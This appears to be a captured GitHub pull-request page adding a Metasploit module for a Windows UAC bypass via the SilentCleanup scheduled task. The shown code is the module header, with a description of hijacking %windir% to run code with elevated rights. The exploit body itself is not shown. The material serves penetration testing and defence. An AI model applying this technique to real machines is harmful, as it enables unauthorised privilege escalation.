 GitHub, Inc. (US)
https://github.com/rapid7/metasploit-framework/pull/11997/files
14
0
S
Merged
Add SilentCleanup UAC Bypass module #11997
Changes from all commits
File filter...
Jump to...
0 / 2 files viewed
Review changes
108
modules/exploits/windows/local/bypassuac_silentcleanup.rb
Viewed
9 + include Msf::Exploit::Powershell
10 + include Msf::Post::Windows::Priv
11 + include Msf::Post::File
12 + include Msf::Exploit::FileDropper
13 +
14 + def initialize(info = {})
15 + super(update_info(info,
16 + 'Name' => 'Windows Escalate UAC Protection Bypass (Via
SilentCleanup)',
17 + 'Description' => %q{
18 + There's a task in Windows Task Scheduler called "SilentCleanup" which, while
it's executed as Users, automatically runs with elevated privileges.
19 + When it runs, it executes the file %windir%\system32\cleanmgr.exe. Since it
runs as Users, and we can control user's environment variables,
20 + %windir% (normally pointing to C:\Windows) can be changed to point to whatever
we want, and it'll run as admin.
21 + },
22 + 'License' => MSF_LICENSE,
23 + 'Author' => [
24 + 'tyranid', # Discovery
25 + 'enigma0x3', # Discovery
26 + 'nyshone69', # Discovery
27 + 'Carter Brainerd (cbrnrd)' # Metasploit Module
28 + ],
29 + 'Platform' => ['win'],
30 + 'SessionTypes' => ['meterpreter', 'shell'],
31 + 'Arch' => [ARCH_X86, ARCH_X64],
32 + 'Targets' => [['Microsoft Windows', {}]],
33 + 'DisclosureDate' => 'Feb 24 2019',
34 + 'References' => [